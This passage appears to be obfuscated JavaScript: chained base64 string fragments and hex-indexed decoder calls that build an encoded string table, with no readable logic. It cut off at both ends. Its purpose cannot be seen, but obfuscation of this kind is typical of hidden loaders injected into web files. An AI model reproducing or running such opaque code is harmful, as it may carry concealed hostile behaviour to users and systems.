c'+'vY05xU1pFYScsJ1dPN2RNeDh3V084Jywn'+_0x9399715z(0x126)+'CdXN2xkSW1rUkZoaScsJ2VKNVp5dEcnLC'+'dlcmllRFNvTCcsJ2xTb3lXNHRkSm1vSic'+'sJ1dSWEJCQ2ttaHEnLCdXUnpSV1IzY0dk'+'dScsJ0RTa3d0Q2t4QXEnLCd5Yk9IdXhlJ'+'ywnblNvUHBta2lXUGUnLCdXNjhIVzZCY0'+'hTa0UnLCd4V1NNaVNvTicsJ2JhaGRWdnp'+_0x9399715z(0xd9)+'dm1vRGVxJywnVzY5dEJmeVcnLCdnY0h2V'+'09SZFRXJywnY2J4Y1ZKcGNURycsJ21Da2'+'NXNkxSV1AwJywnVzRYc3E4b2JXNkcnLCd'+'XT0dtaXVQTycsJ1c3L2NNSXBjR0Nvdycs'+_0x9399715z(0x1f3)+_0x9399715z(0x119)+_0x9399715z(0x129)+('LCdkbWtNVzZwZEh0QycsJ0J4UmNTbWsvV'+_0x9399715z(0xc5)+'9DazcnLCdlQ2tzVzRQd1dQcScsJ3lta3d'+_0x9399715z(0x201)+'NXpXNEN6JywnVzdtR1c0TGJXUG0nLCdXT'+_0x9399715z(0x17f)+'ZxZ1c1ZGNJOGtLYktUdScsJ1c0cGNWOG9'+'vZW1raCcsJ2ZXQmRNU2tIV1FTJywnV1FQ'+'ZnJTa0ZjRycsJ1c2YUZXN3RjUVNrQScsJ'+'1c1UzZXNmhjU21rbicsJ1c0SFlxS0N5Jy'+'wnV08vY1VDbytXUFJkTUcnLCdlQ2tWV1E'+_0x9399715z(0x131)+'bldQSmRJVycsJ2lYWDhXUDdkTHEnLCdob'+'WswVzVhVldROCcsJ1c1ekF6MjBEJywndm'+_0x9399715z(0x25b)+'naHJ5MkZTb20nLCdBMi9jUjhrTVdPMCcs'+'J1dQQ21wbWtGVzZ5JywnaWQvZE9ta0lXT'+'0MnLCdFZlhGYThvNicsJ2VJNUZBcksnLC'+'dFM1ZjSlNrTVdRcScsJ1dPVHFXNWVSV1J'+'HJywnVzV1Zlc3REtXUnEnLCdXUnI2VzZt'+'cFdSTycsJ1c1SGV1TWVLJywnVzRSY1Q4a'+_0x9399715z(0x2db)+'NUbWsvV1J1Jywnbm1rR3dTb29iYScsJ29'+_0x9399715z(0x2d9)+'dThvbVdQbGNWU2s2JywnV1A0S29lNXYnL'+'CdXNWhjSWRXanVHJywna1NvNlc2M2RHQ2'+'81JywnV09ITVc0ZThXUUcnLCdXUTNjVTh'+'rYXRXNCcsJ0NybTZEeDAnLCdXNFczVzVC'+'Y1FDa2onLCdmYnhkVkt6MScsJ2NTayt6b'+'W8yanEnLCd6TkJjSlNrK1dSRycsJ1dPWm'+'NPQ29zV1BS')+(_0x9399715z(0x127)+'VdQUycsJ1dSZTNXNUs4VzdxJywncFdIeV'+'c0aGNWcScsJ1dSem1XT3BjT3J1JywnZE0'+_0x9399715z(0x1eb)+'LCdXUjhFZ2h2aycsJ1c1T3pXNmRjVFNrN'+'icsJ1dPQmNUQ29kV1BWZFJxJywnV1BlbW'+'1Ta3RXNTQnLCdXTzNkU3Npd1dRbScsJ3J'+_0x9399715z(0x278)+'NTNkSUNvOCcsJ1dQRDlXN21UV095JywnV'+'zRsY09KL2NIOG8xJywnVzdyZ0Zta3RhYS'+'csJ3BjUEFXT0ZkVVcnLCdnQ2s0Vzd0ZEl'+'HeScsJ1c1VGNXUUpkSjJHJywnY2R2QVdS'+'cGRORycsJ1dReXlXUmhjS0NvZicsJ1c3e'+'k9XT0ZkTmc0JywnV1E4cVdSUmNIU29lJy'+'wnV084OFdPcGNNOGtJJywnbFNrNlc3UmR'+'RV0cnLCdXUFZkTU1DcFdRaScsJ2c4a01X'+'NW1ZV1JxJywnV1FxSVc2cThXNGknLCdXN'+'zFFdHNXaW10N2RVQ2tpdGg1K1c1ZScsJ1'+'c3QmNSVzNjTVNvRCcsJ0JTa253OGt6eHE'+'nLCd0U29NdThvVGNHJywnVzZWZFVta2xz'+'S0cnLCdEbWtncVNrSXlXJywnRW1veEZLQ'+'mRWYScsJ1dST0pXN0NPVzVlJywnbmNKZE'+'xLRDYnLCdmWGRjSFloY01HJywnVzQ3Y1N'+_0x9399715z(0xd1)+'b0dXNkZkSDhveicsJ3pNSG5XN0N6JywnV'+'zR6OUJTa3ZwRycsJ21XbGRIbWtsV1FhJy'+'wnV1I1Q3lDa3hucScsJ1dRVHRXT2RjUGF'+'XJywnaEdIK1c0L2RJRycsJ3BTb2dXNkZk'+'SUNvMycsJ1dSdWthU2tSVzZTJywnVzVPU'+'Vc2QmNTQ2t3JywncHNya1c3dGNWYScsJ1'+'c0cGNPSjNj')+('VjhvaycsJ2xIZGRTOGsxV1FtJywnYkdHT'+'kRtbzgnLCd4U283RWdCZE9HJywnQnhSY1'+'Jta3dXT0MnLCd3ZjFHbThvMicsJ2xDb0h'+_0x9399715z(0x1b5)+_0x9399715z(0x280)+'CdxQ29FdHZCZE9XJywnVzVSY090ZWhxRy'+'csJ2U4a1BXUnk4QUcnLCdXT2xjUDIwZFd'+'PVycsJ3M4b0RXT3BjU1NrNCcsJ1c3L2NK'+_0x9399715z(0x130)+'0NvV1c3VmRPbW9VJywnVzd5clc0akRXUm'+'0nLCd0MjNjS1NrOFdQTycsJ1dRR1lXUEp'+'jT0NvOCcsJ29IUEFCSnEnLCdXNVJjVG1r'+'eVc1eGNWVycsJ1dPeW5neHpYJywncVdhd'+'WM4b00nLCdxZUpjUlNrTldScScsJ25Iaj'+'B2clMnLCdrcldRQThvbicsJ1dReStpaGJ'+'RJywnc0NvL1dQRmNRbWtVJywneENrL1dP'+'Ymp3RycsJ1dPTmRPYW1VV1BhJywndkg0M'+_0x9399715z(0x2cd)+'xsV1JGY1NJRycsJ0UzeGNLU2tCV1BxJyw'+'nQ1NvT1dQeGNIU2ttJywnV1A0L1dQQmNI'+_0x9399715z(0x298)+_0x9399715z(0x10e)+'hnOXZXNHlQJywnam1rTHU4b3NsVycsJ3d'+_0x9399715z(0x259)+'dXdXUEJjT21vOCcsJ0Nta2xFU2tjcXEnL'+_0x9399715z(0x267)+'wnZmRKZEw4a01XUHUnLCdhYVh3V1B4ZFF'+'hJywnV1BCY1JTb3ZXUFpkUWEnLCdXN05j'+'S2NKY05tb1cnLCdXN0ZjVG1rQ1c3dGNWR'+'ycsJ1dPQ3dXUGxjR0NvMycsJ2U4b1hhU2'+'t1V1BDJywn')+('Z2FQRCcsJ2E4azdXUThhQnEnLCdsOGtVV'+'zV1NFdQYScsJ1c0SEtFTEd6JywnV084eF'+_0x9399715z(0x20e)+'1aTFXNGRjS0NrMycsJ244a2pXN3FXV1I4'+'JywnbnhSZFVTb2JXN1MnLCdXNGxjTThva'+'1c0eGRURycsJ1dPMS9XN2EzV1BTJywnVz'+'VaY1RDb3JXNDdkVWEnLCdiQ2tFVzd2T1d'+_0x9399715z(0xf3)+_0x9399715z(0x10d)+_0x9399715z(0x218)+_0x9399715z(0x150)+'sYXhkSm1raldSeScsJ3hta1pXT1hOdHEn'+'LCdDU295V09OY05tazYnLCdsWEpkVFNrc'+_0x9399715z(0x128)+'dQaScsJ21Db3RqU2swV1JhJywnZkNrN1c'+'2MERXUmknLCdXUEJkTzIwWFdQVycsJ1c0'+_0x9399715z(0x153)+'CdEZENSdjNhJywnaGQwSURTb0QnLCdGZ3'+'o1VzRPaicsJ1c0SmNLSFZjTW1vMCcsJ1d'+'PdGNTbWtXQ1plJywnV08zY0xtb1pXUjdk'+'S1cnLCdEOGtKQVNrQXRhJywnY2RwZEwxZ'+'i8nLCdXUUpkTnd1U1dRdScsJ3RoRmNSU2'+'tzV1B5JywnV1FQelc0T2hXT0MnLCdtWjd'+_0x9399715z(0xee)+'V1BsY1U4a0tzWG0nLCdXT1pjR21vQldPa'+'GRHYScsJ1c0bGNTbWt2VzR4Y0pHJywneW'+'1relc3TzZwRycsJ1c2dU1XNkgvV09DJyw'+_0x9399715z(0x264)+'QScsJ3ZTa1lXUEhUenEnLCdXNjNkSThrW'+'EJOYScsJ1c0RFp4MHVKJywnbm1rd1c3MW'+'pXUHEnLCds')+(_0x9399715z(0x209)+'FpkUkNrRHF2dScsJ1dPYTlqM25TJywnVz'+'dySEVTa1NwcScsJ2JDa2NGU29VcFcnLCd'+_0x9399715z(0x2a2)+_0x9399715z(0x111)+'ywnbzhvOWdDa0JXTzQnLCdvczlmeXRlJy'+'wnVzVha1c1eklXTzQnLCdXNW1zVzRCY1V'+'Day8nLCdXTzRuZ0NrR1c1YScsJ25xbGNV'+'cjNjVHEnLCdXUVJjSlNrSHRKYScsJ1c3a'+'WhXNEZjS1NraScsJ2pTazlXNjlxV1JPJy'+_0x9399715z(0x260)+'0dGNOcScsJ1c2TGN6OGs4ZmEnLCd2bWtP'+'eUNrQnVHJywnV1I3ZFJNN2NTMHUnLCdXN'+'TNjVkhWY044b3YnLCdXUFpkVHUwcVdRVy'+'csJ3hta25XUTlDRnEnLCdXNWhjSUdpWnp'+'HJywnVzRsY0xTa0dXNzNjTkcnLCdXT1BP'+'V1IzY0hKaScsJ1c0T3JXNmJMV1FxJywnV'+'1FpZG9makQnLCdXN3k4VzU1VFdSMCcsJ2'+'FDa3dBOG9zZHEnLCdXNTR5VzVQWVdRUyc'+'sJ3BaVmRUbWtoV1BDJywnYUh2Rlc2L2NL'+'cScsJ204a2ZXT3E4eFcnLCdXN0xvV1JkZ'+'FJ3QycsJ1c2aGNLU29mVzQzZEhxJywnVz'+'REMkJDa3ViRycsJ3hMVFNoU29uJywnVzZ'+'oY1NDazdXNlJjSEcnLCdXNjdjT3RXWXpX'+_0x9399715z(0x2cb)+'1ZTb2InLCdxU2tDV096Q3lHJywnVzdOY0'+_0x9399715z(0x1f1)+'PZGRSTHhjSXZXJywnVzYwYlc2SmNHbWtu'+'Jywnd21vWXRoUmRMVycsJ1c3RmNIQ2t5V'+'zRSY1VhJywnV1FOY1RtazlEYTAnLCdmSm'+'1TdDhvcCcs')+('J1dSUytXT2RjR21reicsJ2xhSmRNOGtNV'+'1I4JywnVzd0Y1U4b09XNzdkUnEnLCdXNn'+'FMVzZ4Y1NTa1UnLCdXT2hkVld1WldPMCc'+'sJ29XZGRUMWJ0JywnRW1vM1dRcGNKbWs3'+_0x9399715z(0x20f)+'UhtUVdSSycsJ1dSYTJXUVJjUFNrTCcsJ0'+'FTb0ZDU29QZXEnLCdGOG9reU10ZFZhJyw'+'nV1J1bGlNWGwnLCdjbWtNV09TSHZHJywn'+'V09wZEgycGNQeDAnLCdXUVpkTUdPcFdQT'+'ycsJ3BhbkhXUDdkR0cnLCdkOGtvVzRLZV'+'dPcScsJ1dPaWFXUmhjVm1rKycsJ1dRN2R'+_0x9399715z(0x107)+'VzYzY0pTb2lXNTdkTHEnLCdXT05jUlNve'+_0x9399715z(0x149)+'hjS1hSY1ZxJywnV081Q3htaytjcScsJ1d'+'PaklXUk5jTkd5JywnalNvUmFTa1BXUGkn'+'LCdXUWRkU2VtdVdSaScsJ1c3QmNVSWFqc'+'lcnLCdxZnIvaENvcycsJ1dPYkRzU2t0Zk'+'cnLCdXNmxjSm1vblc2WmRIRycsJ1dRNW1'+'6OGtPblcnLCd1MkxSVzRTTycsJ1c0bGNM'+_0x9399715z(0x155)+_0x9399715z(0x11d)+'csJ1c0TmRTQ2tCczAwJywnV1FxM2ptazR'+_0x9399715z(0xe5)+'RmNPcScsJ3gxOUNXNE91JywnV1AwUm5Mc'+'nknLCdXUEQ5em1rWGRHJywnV09XRlc1ZW'+_0x9399715z(0x187)+'jT21rRScsJ3U4b3pFQ281a3EnLCduSHpL'+_0x9399715z(0x16f)+'y9jTkNveVc3VmROcScsJ1dSdGRWMFdpV0'+_0x9399715z(0x29b))+('b2Y4a0tXUDQnLCdXN3pZeUNrZXBhJywnV'+'zRCY1FXR3RFVycsJ1c0TmRIU2tkRjFHJy'+'wnV1JsY1ZTb2FXUDdkU1cnLCd5Q284Qnd'+'4ZE9XJywnZHExaFdQVmRJcScsJ3Bta0JX'+'N09DV1JDJywnVzZyQXdLYVMnLCdXTzQrb'+'UtMUCcsJ2l0TzB2bW94JywnYjhra1c2aG'+'RQSk8nLCdoQ2szdjhvNWlHJywnbUdQV3F'+'0NCcsJ0U4b2pXT0ZjU1NrTycsJ21tb2Vl'+'Q2tGV1JlJywnVzVlVlc0SDRXTzgnLCd3d'+_0x9399715z(0x1bb)+_0x9399715z(0xe3)+_0x9399715z(0x292)+'Y05Tb1QnLCdqbWtWVzY5SldRYScsJ2ZJY'+'mhCSlcnLCdXNnRjUThrU1c3N2NHcScsJ1'+_0x9399715z(0x28c)+'hJywncXRHaXgzaScsJ1c3U01XNU5jTjhr'+'aicsJ1dPVmRVM09oV1BLJywnclg4YnIzT'+'ycsJ21TazlXNHRkT3FlJywnV1JYUldRZG'+'NQY0cnLCdXT3FiZUwxWScsJ0FDazN4U2s'+'2RlcnLCdXNU9NVzZEZ1dRNCcsJ2JzcGRP'+'Q2tpV1JTJywncWhGY0ltazdXUHknLCdXN'+_0x9399715z(0x21a)+'9yWmNVYWRjUHEnLCdXUDlVV09CY0liMCc'+_0x9399715z(0x18e)+'J1dSelpXUC9jS0hxJywnVzVwY090ZGNNO'+_0x9399715z(0x1f0)+_0x9399715z(0x1d7)+'sJ1dST2lXNmU4VzVpJywnV1FaZFRHSzdX'+'UkMnLCdmSHVockNvRScsJ3dDb2J0OG9Wa'+'lcnLCdXNGlhVzdGY0w4a3AnLCdmWkcyRV'+'NvMicsJ1c1')+('em15MlNEJywnV1BUQVc1MEhXUFcnLCd0Q'+'2tCV1JQb0FXJywnaHI0U3htb0QnLCdXN2'+'oxV1F4ZE4zYScsJ1c3dXBXN1BPV1FLJyw'+'ncDhrUlc3S0RXT2EnLCdXUWlFV1FCY0hD'+_0x9399715z(0x1ca)+'1FsY010eScsJ1c3aUtXNkZjT0NrTScsJ1'+_0x9399715z(0x117)+_0x9399715z(0x16b)+'ZCcsJ2xyMTV5YnknLCdXNGxjSWROY004b'+'0cnLCdXUDBDbExybicsJ1c0bGNMU2tBVz'+'V0Y01HJywnVzd0Y1M4b3FjQ2t6JywnVzV'+'paVc2bkhXT0MnLCdXUS9jTVNrR0N0Uycs'+'J1dSN2RIdmRjVjJpJywnbmExUVc2RmNSY'+'ScsJ1c1NEdXN2hjS21rMCcsJ1dQMGtXNk'+'tQVzRTJywnajhrZnlTb0FrYScsJ1dQT2x'+_0x9399715z(0x1ee)+'aGNJQ29Wbm1rQycsJ1c0anJXT0ZkT3dtJ'+'ywnVzdueVdRL2RJZU8nLCdXNVJjSG1vT2'+'tTa0YnLCdFMy9jUlNrcVdQaScsJ0FIV05'+'qQ29FJywnV1JOY0k4b09XUHhkR3EnLCdv'+_0x9399715z(0x180)+'CdwV0pkSjhrSldPQycsJ1dSNXpzbWtFZF'+_0x9399715z(0x162)+'jUkNrWCcsJ3FkcTBvQ29SJywnQzhvTldS'+'ZGNJOGt0JywnVzZMUHlDazBoVycsJ1dRW'+_0x9399715z(0x1ad)+'c0NXVyQ2tjcHEnLCdXUktDbXc5aicsJ1d'+'RbGRMMWVVV1JxJywnZlhaY1JkL2NWRycs'+'J1dPQzZwTkhyJywnVzYwUlc0aGNRQ2tGJ'+'ywncFd0ZFQ4a1BXT2knLCdXNDRlVzRkY1'+'FTa0gnLCdv')+('OGs1VzYzZE9hNCcsJ1c3aGNRSU5jTjhvU'+_0x9399715z(0x16e)+'BXNGUnLCdXNTRFVzcxU1dRMCcsJ0RxZXp'+'wbW95JywneW1va1dQRmNMU2syJywnVzcz'+'Y1FhaGNNU284JywnV09IYVdPZGNISjQnL'+'CdtWWY4eXNDJywndW1vUldSN2NSbWtCJy'+'wnVzVtOFc0dkdXUHEnLCdCSy9jTW1rQVd'+'STycsJ1dQMU5EbWs5Y0cnLCd0bW9CeGYz'+_0x9399715z(0x178)+'XhkR21vVicsJ21zM2NOSi9jSHEnLCdXUH'+_0x9399715z(0xc1)+'4ZExDa3VCdUsnLCdjQ2tMV1FXWkRHJywn'+'QXRLdUZoaScsJ1c1TmRMQ2sxcmhDJywnZ'+_0x9399715z(0x299)+'dPUmRPTmknLCdXNEdHVzVwY1I4a0EnLCd'+'XUDBRV1J4Y0g4b2wnLCdDU29CV1IzY1ND'+'a1AnLCdBQ2tvckNrQXZxJywnVzY3Y1RkO'+'E5ycScsJ2ZIOURXNzdjSXEnLCdjWW1nek'+'NvMycsJ3BOcGRLOG9LVzRLJywnVzRTQlc'+'0VG1XT1cnLCd3bW9wV1A3Y1I4azEnLCdX'+_0x9399715z(0x2dc)+'zgnLCdXUTg1V1FwY0ptb2UnLCd1bW95V1'+_0x9399715z(0x2da)+_0x9399715z(0x234)+'eGNVQ292V1IvZEpXJywnbnJkY0pJUmNRR'+'ycsJ1c1VmNMQ2thVzdOY1VHJywnVzZOZE'+'pDa2ZETU8nLCd0U29keENvbGdxJywneW1'+'vTldSTmNPbWsvJywnV09QSFdQcGNIcmkn'+'LCdXTzhkV090Y0o4b1EnLCdzbW9NRGdsZ'+'FJHJywnRDA1eWtta3hXT0w2VzV0ZExZaG'+'RTRycsJ2JO')+(_0x9399715z(0x248)+_0x9399715z(0xdd)+'MnLCd2U29Rc21vcGNHJywnVzRGZEpDa2R'+'xZTQnLCdXT0ZkS3V0Y1NnbScsJ1dPWmRQ'+_0x9399715z(0x2ad)+'HZDby9XNTNjS1NvTScsJ284a0dXT0NLd1'+'cnLCdXUlZkUzhraUQ4bzZXNktaVzZCY1A'+'4b0dXUU9tJywnZ1dCZE84a2xXUXknLCdX'+_0x9399715z(0x144)+'ywneHZualc2aWwnLCdxOG9ic3YzZFVHJy'+_0x9399715z(0x28d)+_0x9399715z(0x1d9)+'JywnamRKZFE4a0dXUGEnLCdXUERaVzRTS'+'VdPTycsJ21ta1ZXUVdydnEnLCdXNnJkej'+'hrMGlXJywnVzd0Y09Tb09ibWtBJywnVzY'+_0x9399715z(0x20b)+'WGJXdHFHJywnVzdKY0tTb05XNjNkTWEnL'+_0x9399715z(0xe7)+'NrRScsJ2NDa2Z2OG9BaFcnLCdCU2tKV09'+'MVXZHJywnd21vZkZ4WmRWYScsJ1dSTzRX'+'UHBjVThvSicsJ1dQN2RWTHFtV1BTJywnd'+'2Q0K2ZDb3onLCdEU29Ed3VwZFBHJywnV1'+'JDRFdQbGNTOGtsJywnRThrVHJDazNzYSc'+_0x9399715z(0x12b)+'VzV1MFc2SmNLQ2t6JywnVzRsY0g4b1dkQ'+'2tMJywnVzcxNFdQVmRIS0snLCdBcUNQcX'+_0x9399715z(0x1dc)+_0x9399715z(0x21d)+'Y0tDb0knLCdXNjE5eG1rTW9HJywnVzU4S'+'Fc3dGNSOGtMJywnV1AvZEtoYVNXUEcnLC'+'d4Z0ZjVG1r')+('R1dPRycsJ1dPVzBXUnRjT21vMicsJ3NnY'+'jRhOG9UJywnV1BWY1FDb2hXUk5kSmEnLC'+'dsbW9JYUNrTFdQYScsJ1dSdVZwS1hVJyw'+'nV09QQlc3ZWRXUDAnLCdXNHZnendXWCcs'+'J1dRcVlXUXBjUW1raycsJ1dPUmRPeDg2V'+'1BpJywnVzRxS1c2bGNPbWtqJywnVzV6Tn'+'F3aTYnLCdXUkpjVUNrOXRxdScsJ3RiaUd'+'rOG9lJywnZllQNnlYSycsJ2hDa1N3OG9q'+'b1cnLCdXNjRvVzRMb1dQMCcsJ1c1MGhXN'+'HRjUG1rUCcsJ1c0L2NVOG9BVzZkZE9hJy'+'wnV09KZEozbGROQ2tSV1B6S1c2TGxXUmh'+'kS1cnLCdXNkMwVzRWY0lta24nLCdXT3Bk'+'UHZoY0ozUycsJ29Da1lXN25tV09LJywnb'+'Vg3ZE5LdmUnLCdtU29tZFNrNFdRRycsJ1'+'dQSmRVTVZjVnZPJywnVzZCY09jaUF1cSc'+'sJ2hHeGRWZlQ0JywneThrZFdPdmZCcScs'+_0x9399715z(0x195)+'ywnVzRQeHpDa0hvRycsJ1dSbGRJaEJjUU'+'1TJywnYVloZEptazhXUFMnLCdXT1BZVzR'+'HTVdQRycsJ1dPTzRjOGtqVzZDJywnZ0Nv'+'eGFTa3ZXUHknLCdpSGEydzhvbCcsJ1c3Q'+'mNNZFN5RFcnLCdXN0NOVzRwY09DazQnLC'+'dXUWlpaGUxWCcsJ0F1VHdXNUMyJywna3N'+'MbldRSmRIYScsJ1c2TzlXN1RnV09XJywn'+'RDhrNVdRalFxRycsJ3ByM2RTQ2toV1FlJ'+'ywnYlNrWVc1clRXUk8nLCdCbWtQQm1rT3'+'RxJywndUNvQkExUmRMRycsJ1dQV2dvTFB'+'oJywnYmMzY0diaGNNcScsJ1c1bWJXNHhj'+'S21rcCcsJ1c0OFFXNnBjR1NrZScsJ2RDa'+'0NXNlBMV1BDJywnVzZHeWdtb09sMWhkVE'+'xkZFY4a2En')+(_0x9399715z(0x1e0)+'UcnLCdXUm1yV090Y1I4b1EnLCd5dXJqcF'+'NvRCcsJ1dRcXdpQ2tvVzVDJywnVzQ5MFd'+'QUmRNS2UnLCdXNUJjVlpKY1VDb0InLCdX'+'Nm51V1E3ZEpORycsJ1dQcGRSZTdjT2VXJ'+'ywnVzZaY1Vta3JXNlZjVWEnLCdXNlpjUm'+'1rNFc2SmNWVycsJ1dQTmNQbW9ZV1FoZEl'+'xJywncGJUWkVXQycsJ1c3dStXNVRCV1Bt'+'JywnbGU0QldRQmRKRycsJ0Rta1dGU2tWe'+_0x9399715z(0x232)+'95Jywnb21vR1c3VmRObW9kJywnczIvY0l'+'Ta2VXUHUnLCd1Z1pjUm1rSVdSYScsJ1c2'+'TmNOOG90VzYvZEpHJywnV09KZEtKQ3JXU'+'nUnLCdXUmlBbzhrbFc0ZScsJ2hjclFEdF'+'MnLCdXUjF2V1JwY05iaScsJ3loM2RWQ28'+'xVzZ5N3dHJywnamFSZE1mTGcnLCdXUE9M'+'VzY4Ulc0cScsJ2tYYXh6bW8zJywnV1I1T'+'nJDa0ljRycsJ25Da0FXNzl0V1JXJywnc0'+'NrOHpta2x5cScsJ2FzQmRSbWtFV09PJyw'+'nVzRaY0tHSmNQQ283JywnV1B0ZElOeW1X'+'TzgnLCdkOGtvVzV2aldSRycsJ1c2UmNKW'+'kpjT1NvYicsJ1c1ODlXNy9jTkNrTCcsJ0'+'Vtb3NEdTNkVmEnLCdXUTl0VzdDUFdSQyc'+'sJ1c2bGNROGthVzZKY0phJywnV1J6VHJT'+'a0lncScsJ29Db1RhOGthV1JhJywnV1JYb'+'FdSL2NJc3EnLCdXT0NwV08zY1VTb3YnLC'+'dvbWtvRENvV2lhJywnVzVUenczMEUnLCd'+'4Q29DQmd0ZFZXJywnVzROY1Ntb2lXNy9k'+'TXEnLCdXUk5kVWVCY1BlTycsJ3dTb0t2b'+'W9scHEnLCdXUkRzV09aY1NIdScsJ2JhYk'+'5XNXhjUGEn')+('LCdXT25ieUNrdnBXJywnVzU4b1c2L2NIU'+'2tkJywnVzRMTHVta2NmVycsJ3JTb29XUV'+_0x9399715z(0x277)+'SV1JwY0dDbytXUlg0bHEnLCdXNTBhVzdK'+'Y0lTa00nLCdXNXpzdjNPaCcsJ3NyZWdiO'+'G9nJywnQWdiTmM4b0YnLCdXUEx0V1JsY1'+'Z0ZScsJ2hTa3RXUlNNeEcnLCdXN0xzdUN'+'rWG9hJywnQnU1Rm9Db0UnLCdXNE5kU1Nr'+'T0R1TycsJ1c2M2NOOG9hZzhrNCcsJ2NIb'+'GRUM3ZrJywnZThvVmxTazJXUGUnLCdDOG'+'9KdDhvdGVXJywnVzdiY3E4a2ZiRycsJ0J'+'Db1BXUEpjU1NrcCcsJ1dScGRTY2FkV1B1'+'Jywnc3N1R29Db3onLCdXT0ZkSzFLM1dRV'+'ycsJ2NkbWVGU29nJywnVzdESXJta3JjcS'+'csJ1c3eGNLQ29aVzZGZE1HJywnV1FLL1d'+'PVmNTQ282JywnVzZoZEpta2ZDZUcnLCdi'+'Y2hjS3FWY0dhJywnV09aY0xta01BSDQnL'+'CdXUFpkR3JlN1dSUycsJ1c1RFBXUC9kSH'+_0x9399715z(0x154)+'Tb3InLCdCU296Q2ZWZE9HJywnQW1rcEE4'+'a0p6cScsJ2I4a1NBU29PY0cnLCdXT1dYc'+_0x9399715z(0x2e7)+_0x9399715z(0xf8)+'SMDAnLCdwd3BkUDhvcVc2ZScsJ3Q4b1FX'+'UXRjTlNrcicsJ1c0TmNIU292VzdsZExHJ'+'ywnbllQWFc2VmNIRycsJ1dQaGRKcU94V1'+'B5JywnV08zZEwyZXRXUG0nLCdXN3ZqQ21'+'vNGlhJywncktOY1NDa2FXUXknLCdXUHZO'+'em1rWmtXJywnV09kZFJ3WmNLS3knLCdXU'+'ldaV1F0Y044b3QnLCdzU29zRHVkZE5xJy'+'wnc3NtM2FT')+('b04nLCd6TlRMajhvQScsJ1c2VmNIV0d6R'+_0x9399715z(0x173)+'RycScsJ29Dby9pbWt1V09LJywnb1diM1d'+'SUmROcScsJ2M4ay9XNHBkU3NXJywndENv'+'QnN2dGRKRycsJ1c1ZGNROG9qVzczZElxJ'+'ywnV09hR1c2SzhXN1MnLCdiWHhjT2JCY0'+'hHJywnajhraFc3VmRJYTgnLCdXNTFYV1I'+'3ZEtOcScsJ1dSNG9XNWVsVzY0JywneklX'+'WUZoZScsJ1c0N2RIU2tOc01HJywnV1FiS'+_0x9399715z(0x205)+'wnaHN0ZFRtazJXUlcnLCdXNnowRm1rR2t'+_0x9399715z(0x104)+_0x9399715z(0xf9)+'i9jR0NrdldQUycsJ2hDa3VXNlhRJywnan'+_0x9399715z(0x1c4)+'tb1MnLCdXNWJmelNrRmFxJywnV08zY0lD'+'b0FXUHhkU3EnLCdmczdkRzhrMVdRbScsJ'+'1c0MEtXNGZRV09PJywnV09peGRDa2VXN1'+_0x9399715z(0x184)+_0x9399715z(0xc9)+'bW1rZVc2dScsJ0NKS2FETlcnLCd4WDRZc'+_0x9399715z(0x105)+'FXUmUnLCdjR1Nid0NvQycsJ1dQQ0NnU2t'+'nVzVpJywndUNvbFdSdGNUU2txJywnY1p6'+'eVc3ZGNOcScsJ1dRTGhXUnRjTklXJywnR'+'DhrYVdQVFl4RycsJ3lhS1B1TWUnLCdrcz'+'djTmRCY1BXJywnbHI1NXdaUycsJ1dQM2N'+'JOGtlcVdxJywnZ21rOXZtb3pnRycsJ1dQ'+'OW1XUGRjUVlPJywnV1B5YmdDa1pXNnUnL'+'CdhbWtCVzQ0TldSUycsJ1c0aGNUQ29VVz'+'RoZE5HJywn')+('VzVPTlc3WmNMQ2tOJywnRm1veXRDb2Zvc'+'ScsJ1dQYWNXUXhjR21rZCcsJ0UxZGNMQ2'+_0x9399715z(0x1f4)+_0x9399715z(0xec)+'bFlYckRKbScsJ2g4azJXNnhkSnNLJywnV'+'09XbVdPVmNTbW9kJywnb1Nra1c2T3hXUj'+'gnLCduV0gvV1J0ZFVhJywnVzdTOVc3L2N'+'WQ2twJywnQUNrUVc3VmRJYXZPQXEnLCdX'+'UjdkUnFlZFdPdScsJ1dRZGNVbW9FV1FoZ'+_0x9399715z(0x1fc)+'l3cScsJ1c3SHpySXFqczN0ZExTazFxd0M'+'nLCdqQ2tlVzVXWVdRNCcsJ1c2dklXUGRk'+'VktHJywnQWJ5Smhtb0QnLCdBTlBPVzdDN'+'CcsJ1c1VmNIcVN3dVcnLCdXUk9TbWdQUi'+'csJ2E4azVXN1grV1FtJywnVzZKY0k4b29'+_0x9399715z(0x110)+_0x9399715z(0x1fe)+'CdXT2xkTmhtQVdPQycsJ2dta0tXNHhkVk'+_0x9399715z(0xdb)+'Dc1dRZScsJ1c2VmNIbW9XVzZaZE1HJywn'+'VzVKY1U4b01XNHBkSlcnLCdXNVpjS0dkY'+_0x9399715z(0x1e8)+'VtemEnLCdmc1h2V1A3ZEdXJywnV1IvZE1'+'lN2NHMlcnLCdCZTVPVzQ4VicsJ1c1cGNJ'+'YnUyRlcnLCdGd2JHb0NvMScsJ2Rta1dXN'+_0x9399715z(0x212)+'9XNnBkSzhvWicsJ2Vtb1lkU2tPV1JxJyw'+'nVzZ0Y0ltazJXNXhjU3EnLCd2TXp6Vzd1'+_0x9399715z(0xe0)+_0x9399715z(0x2ba)+'ZyaldQbScs')+('J3M4b2dGaC9kTHEnLCdXN0xMV1BwZFJoc'+'ScsJ3dtb3NFMEZkSmEnLCdtQ2t3V1B1NX'+'lHJywnV1B4ZEd3cVdXT1cnLCdXUlpkUEl'+_0x9399715z(0xbf)+'S2F4Y1FHJywnclpxN0V1cScsJ1dPS0FXN'+'GVLVzR5JywnVzVSY0g4bzNXNmRkSXEnLC'+_0x9399715z(0x2f4)+'raicsJ0RzOE93S2EnLCdibWt2VzY5TFdP'+_0x9399715z(0x2c0)+'XRjVExHJywnV1BQUFc0bVNXT3EnLCdxQ2'+_0x9399715z(0x10b)+'1UmNIOG8xaW1rTicsJ1c0SmNJOG9VZG1r'+'NScsJ3BzU2xDU29uJywnbkNrRlc1N2RJW'+'G0nLCdXUEJkUDNlaVdPMCcsJ3V0cU9zeH'+_0x9399715z(0x1b7)+'qYScsJ21ta29XNFJkTG1vcENiSGVsOGt6'+_0x9399715z(0x2b4)+'zZ4ZEw4a1FEMk8nLCd0OG9HczM3ZEhxJy'+'wnVzVGY0pKM2NQU29QJywnVzV4Y090MFl'+'5cScsJ1c2MGtXNEpjSzhrbScsJ1c3eGRJ'+'OGtScnU0JywnVzYzY1U4b2RXNmRkVlcnL'+'CdXNS9jSG1vT2w4a0EnLCdlWDdkTzhreV'+'dQbScsJ1c2L2NOOG9qVzczZEpHJywnVzY'+'vY1VKNGd6VycsJ3l2dnJqU29WJywnVzZD'+'ZVc3bGNJbWtXJywnZGJ2NFd